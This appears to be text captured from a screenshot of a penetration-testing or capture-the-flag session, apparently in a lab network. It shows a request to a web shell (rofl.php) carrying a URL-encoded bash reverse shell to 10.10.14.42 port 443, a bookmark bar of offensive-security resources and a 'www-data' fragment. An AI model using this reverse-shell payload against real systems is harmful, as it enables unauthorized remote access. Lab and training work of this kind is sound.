 10.10.11.159/rofl.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/10.10.14.42/443%200%3E%261%27
CyberChef GTFOBins Sploitus | Exploit… GitHub - swisskyre… Exploit-DB Google Hacking DB OffSec GitHub - andrew-d/… GitHub - payloadbo… Deep
1 2 www-data